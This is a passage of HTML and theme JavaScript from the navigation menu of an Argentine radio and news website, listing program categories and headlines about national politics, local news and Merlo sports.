href=\"https:\/\/bunker949.com\/programas\/zona-branca\/doctora-gabriela-piovano-infectologa-del-hospital-muniz-sobre-el-coronavirus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Doctora Gabriela Piovano &#8211; Infect\u00f3loga del Hospital Mu\u00f1iz sobre el Coronavirus\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/doctora-gabriela-piovano-infectologa-del-hospital-muniz-sobre-el-coronavirus\/\"  rel=\"bookmark\" title=\"Doctora Gabriela Piovano &#8211; Infect\u00f3loga del Hospital Mu\u00f1iz sobre el Coronavirus\">Doctora Gabriela Piovano &#8211; Infect\u00f3loga del Hospital Mu\u00f1iz sobre el Coronavirus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/juan-ventunino-analista-internacional-sobre-robots-asesinos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Juan Venturino &#8211; Analista Internacional sobre robots asesinos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/juan-ventunino-analista-internacional-sobre-robots-asesinos\/\"  rel=\"bookmark\" title=\"Juan Venturino &#8211; Analista Internacional sobre robots asesinos\">Juan Venturino &#8211; Analista Internacional sobre robots asesinos<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/alicia-cozzolino-referente-de-mumala-sobre-los-femicidios-en-el-2020\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alicia Cozzolino &#8211; Referente de MUMALA sobre los femicidios en el 2020\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Alicia Cozzolino &#8211; Referente de MUMALA sobre los femicidios en el 2020\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2020\/03\/86812155_2487831448149466_7913488263766081536_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/alicia-cozzolino-referente-de-mumala-sobre-los-femicidios-en-el-2020\/\"  rel=\"bookmark\" title=\"Alicia Cozzolino &#8211; Referente de MUMALA sobre los femicidios en el 2020\">Alicia Cozzolino &#8211; Referente de MUMALA sobre los femicidios en el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://bunker949.com/category/programas/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="24" href="https://bunker949.com/category/programas/algo-personal/">Algo Personal</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="9048" href="https://bunker949.com/category/programas/cafe-con-bunker/">Cafe con Bunker</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="2679" href="https://bunker949.com/category/programas/el-dedo-en-la-llaga/">El dedo en la llaga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="30" href="https://bunker949.com/category/programas/el-tanke-de-bunker/">El Tanke de Bunker</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://bunker949.com/category/programas/pasion-en-ascenso/">Pasion en Ascenso</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://bunker949.com/category/programas/pasion-sport/">Pasion Sport</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="29" href="https://bunker949.com/category/programas/revoluciones-por-minuto-programas/">Revoluciones Por Minuto</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="2644" href="https://bunker949.com/category/programas/terminal-crazy-rock/">Terminal Crazy Rock</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="12012" href="https://bunker949.com/category/programas/un-sabado-perfecto/">Un Sábado Perfecto</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="10905" href="https://bunker949.com/category/programas/verdades-y-verdades/">Verdades y Verdades</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="25" href="https://bunker949.com/category/programas/vuelvo-con-vos/">Vuelvo con vos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://bunker949.com/category/programas/zona-branca/">Zona Branca</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/programas/el-tanke-de-bunker/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider/"  rel="bookmark" class="td-image-wrap " title="TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSIÓN DE KUEIDER" ><img class="entry-thumb" src="[data-uri]" alt="" title="TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSIÓN DE KUEIDER" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-17-at-11.45.02-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider/"  rel="bookmark" title="TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSIÓN DE KUEIDER">TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSIÓN DE KUEIDER</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/programas/el-tanke-de-bunker/manuel-zunino-en-el-tanker-de-bunker/"  rel="bookmark" class="td-image-wrap " title="MANUEL ZUNINO EN EL TANKER DE BUNKER" ><img class="entry-thumb" src="[data-uri]" alt="" title="MANUEL ZUNINO EN EL TANKER DE BUNKER" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-12.18.40-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/manuel-zunino-en-el-tanker-de-bunker/"  rel="bookmark" title="MANUEL ZUNINO EN EL TANKER DE BUNKER">MANUEL ZUNINO EN EL TANKER DE BUNKER</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/programas/el-tanke-de-bunker/oscar-parrili-en-el-tanke-de-bunker/"  rel="bookmark" class="td-image-wrap " title="OSCAR PARRILI EN EL TANKE DE BUNKER" ><img class="entry-thumb" src="[data-uri]" alt="" title="OSCAR PARRILI EN EL TANKE DE BUNKER" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-12-at-12.45.57-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/oscar-parrili-en-el-tanke-de-bunker/"  rel="bookmark" title="OSCAR PARRILI EN EL TANKE DE BUNKER">OSCAR PARRILI EN EL TANKE DE BUNKER</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/programas/el-tanke-de-bunker/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo/"  rel="bookmark" class="td-image-wrap " title="REFERENTE DE LA UCR: “Milei es un Pinochet elegido por el pueblo”" ><img class="entry-thumb" src="[data-uri]" alt="" title="REFERENTE DE LA UCR: “Milei es un Pinochet elegido por el pueblo”" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-09-at-13.25.06-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo/"  rel="bookmark" title="REFERENTE DE LA UCR: “Milei es un Pinochet elegido por el pueblo”">REFERENTE DE LA UCR: “Milei es un Pinochet elegido por el&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://bunker949.com/category/partidos-en-vivo/">Partidos en vivo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-308"><a href="#">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "2277";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "456";
tdBlocksArray.push(block_tdi_15);
</script><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/confirmaron-la-condena-a-cristina-kirchner-por-el-caso-vialidad/"  rel="bookmark" class="td-image-wrap " title="CONFIRMARON LA CONDENA A CRISTINA KIRCHNER POR EL CASO VIALIDAD" ><img class="entry-thumb" src="[data-uri]" alt="" title="CONFIRMARON LA CONDENA A CRISTINA KIRCHNER POR EL CASO VIALIDAD" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/11/CAM00680-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/confirmaron-la-condena-a-cristina-kirchner-por-el-caso-vialidad/"  rel="bookmark" title="CONFIRMARON LA CONDENA A CRISTINA KIRCHNER POR EL CASO VIALIDAD">CONFIRMARON LA CONDENA A CRISTINA KIRCHNER POR EL CASO VIALIDAD</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/comenzaran-las-grabaciones-de-la-secuela-de-el-diablo-viste-a-la-moda/"  rel="bookmark" class="td-image-wrap " title="COMENZARÁN LAS GRABACIONES DE LA SECUELA DE «EL DIABLO VISTE A LA MODA»" ><img class="entry-thumb" src="[data-uri]" alt="" title="COMENZARÁN LAS GRABACIONES DE LA SECUELA DE «EL DIABLO VISTE A LA MODA»" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/10/ZZALG3KLWBCFJKP5RQVO2Q6QC4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/comenzaran-las-grabaciones-de-la-secuela-de-el-diablo-viste-a-la-moda/"  rel="bookmark" title="COMENZARÁN LAS GRABACIONES DE LA SECUELA DE «EL DIABLO VISTE A LA MODA»">COMENZARÁN LAS GRABACIONES DE LA SECUELA DE «EL DIABLO VISTE A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/la-unlam-desmiente-que-un-estudiante-amenazo-y-fue-armado-a-la-institucion/"  rel="bookmark" class="td-image-wrap " title="LA UNLAM DESMIENTE  QUE UN ESTUDIANTE  AMENAZÓ Y FUE ARMADO A LA INSTITUCIÓN" ><img class="entry-thumb" src="[data-uri]" alt="" title="LA UNLAM DESMIENTE  QUE UN ESTUDIANTE  AMENAZÓ Y FUE ARMADO A LA INSTITUCIÓN" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/09/qMZVUesP_1200x0__1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/la-unlam-desmiente-que-un-estudiante-amenazo-y-fue-armado-a-la-institucion/"  rel="bookmark" title="LA UNLAM DESMIENTE  QUE UN ESTUDIANTE  AMENAZÓ Y FUE ARMADO A LA INSTITUCIÓN">LA UNLAM DESMIENTE  QUE UN ESTUDIANTE  AMENAZÓ Y FUE ARMADO A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/joven-estudiante-amenazo-con-un-arma-en-la-universidad-de-la-matanza/"  rel="bookmark" class="td-image-wrap " title="JOVEN ESTUDIANTE AMENAZÓ CON UN ARMA EN LA UNIVERSIDAD DE LA MATANZA" ><img class="entry-thumb" src="[data-uri]" alt="" title="JOVEN ESTUDIANTE AMENAZÓ CON UN ARMA EN LA UNIVERSIDAD DE LA MATANZA" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/09/UNLAM-1-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/joven-estudiante-amenazo-con-un-arma-en-la-universidad-de-la-matanza/"  rel="bookmark" title="JOVEN ESTUDIANTE AMENAZÓ CON UN ARMA EN LA UNIVERSIDAD DE LA MATANZA">JOVEN ESTUDIANTE AMENAZÓ CON UN ARMA EN LA UNIVERSIDAD DE LA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/paul-mccartney-regresa-a-la-argentina/"  rel="bookmark" class="td-image-wrap " title="PAUL MCCARTNEY REGRESA A LA ARGENTINA" ><img class="entry-thumb" src="[data-uri]" alt="" title="PAUL MCCARTNEY REGRESA A LA ARGENTINA" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/06/paul-e1701116983400-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/paul-mccartney-regresa-a-la-argentina/"  rel="bookmark" title="PAUL MCCARTNEY REGRESA A LA ARGENTINA">PAUL MCCARTNEY REGRESA A LA ARGENTINA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-313"><a href="#">Deportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "754";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "189";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00d3VENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"J\u00d3VENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2025\/10\/Captura-2-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025\/\"  rel=\"bookmark\" title=\"J\u00d3VENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025\">J\u00d3VENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2025\/01\/cierre-colonias-adultos-mayores-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro\/\"  rel=\"bookmark\" title=\"ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO\">ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPE\u00d1O DURANTE EL A\u00d1O\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPE\u00d1O DURANTE EL A\u00d1O\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/DSC07828-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano\/\"  rel=\"bookmark\" title=\"CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPE\u00d1O DURANTE EL A\u00d1O\">CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPE\u00d1O DURANTE EL A\u00d1O<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRI\u00c1NGULO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRI\u00c1NGULO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/11\/DSC_0137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo\/\"  rel=\"bookmark\" title=\"CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRI\u00c1NGULO\">CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRI\u00c1NGULO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9574;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/juegos-bonaerenses-deportes\/merlo-avanza-en-los-juegos-bonaerenses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MERLO AVANZA EN LOS JUEGOS BONAERENSES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MERLO AVANZA EN LOS JUEGOS BONAERENSES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/08\/DSC01083-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/juegos-bonaerenses-deportes\/merlo-avanza-en-los-juegos-bonaerenses\/\"  rel=\"bookmark\" title=\"MERLO AVANZA EN LOS JUEGOS BONAERENSES\">MERLO AVANZA EN LOS JUEGOS BONAERENSES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 